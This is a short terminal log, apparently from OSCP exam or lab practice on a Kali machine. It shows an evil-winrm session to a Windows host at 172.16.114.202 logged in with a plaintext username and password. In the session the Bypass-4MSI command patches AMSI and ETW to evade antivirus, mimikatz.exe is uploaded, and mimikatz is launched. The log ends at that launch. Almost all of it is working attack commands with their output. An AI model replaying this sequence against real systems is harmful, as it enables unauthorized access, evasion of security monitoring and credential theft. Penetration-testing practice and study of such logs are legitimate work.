 ┌──(kali㉿kali)-[~/OSCP/Exam/AD/172.16.114.202]
└─$ evil-winrm -u 'hacker' -p 'Password123!' -i  172.16.114.202
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\hacker\Documents> Bypass-4MSI
Warning: AV could be still watching for suspicious activity. Waiting for patching...
Info: Patching 4MSI, please be patient...
[+] Success!
Info: Patching ETW, please be patient ..
[+] Success!
*Evil-WinRM* PS C:\Users\hacker\Documents> upload /home/kali/OSCP/Exam/AD/172.16.114.202/mimikatz.exe
Info: Uploading /home/kali/OSCP/Exam/AD/172.16.114.202/mimikatz.exe to C:\Users\hacker\Documents\mimikatz.exe
Data: 1807016 bytes of 1807016 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\hacker\Documents> ls
Directory: C:\Users\hacker\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         6/9/2025   5:36 AM        1355264 mimikatz.exe
*Evil-WinRM* PS C:\Users\hacker\Documents> ./mimikatz.exe